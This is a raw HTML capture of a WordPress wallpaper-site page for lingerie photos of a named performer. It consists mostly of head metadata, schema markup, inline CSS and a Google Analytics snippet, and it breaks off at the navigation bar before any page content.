

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/abella-danger-lingerie/
body_size: 15915
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Abella Danger Lingerie - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/4apsb.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Abella Danger Lingerie - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/abella-danger-lingerie/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Abella Danger Lingerie - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Abella Danger Lingerie - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/abella-danger-lingerie/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2023-10-21T19:52:51+00:00"/>
<meta property="article:modified_time" content="2024-04-06T19:57:46+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie.jpg"/>
<meta property="og:image:width" content="853"/>
<meta property="og:image:height" content="1280"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/abella-danger-lingerie/#article","isPartOf":{"@id":"https://www.wallpics.net/abella-danger-lingerie/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Abella Danger Lingerie","datePublished":"2023-10-21T19:52:51+00:00","dateModified":"2024-04-06T19:57:46+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/abella-danger-lingerie/"},"wordCount":3,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/abella-danger-lingerie/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie.jpg","keywords":["Abella Danger","Hot Girls","Hot Women","Lingerie Girls","Sexy Girls"],"articleSection":["Girls"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/abella-danger-lingerie/","url":"https://www.wallpics.net/abella-danger-lingerie/","name":"Abella Danger Lingerie - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/abella-danger-lingerie/#primaryimage"},"image":{"@id":"https://www.wallpics.net/abella-danger-lingerie/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie.jpg","datePublished":"2023-10-21T19:52:51+00:00","dateModified":"2024-04-06T19:57:46+00:00","description":"Abella Danger Lingerie - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/abella-danger-lingerie/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/abella-danger-lingerie/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/abella-danger-lingerie/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie.jpg","width":853,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/abella-danger-lingerie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Abella Danger Lingerie"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fabella-danger-lingerie%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fabella-danger-lingerie%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/94289"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=94289'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
